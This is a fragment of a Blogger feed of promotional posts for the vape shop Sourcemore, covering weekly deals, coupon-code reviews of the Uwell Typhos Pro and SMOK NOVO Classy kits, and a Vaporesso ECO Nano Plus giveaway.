href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" 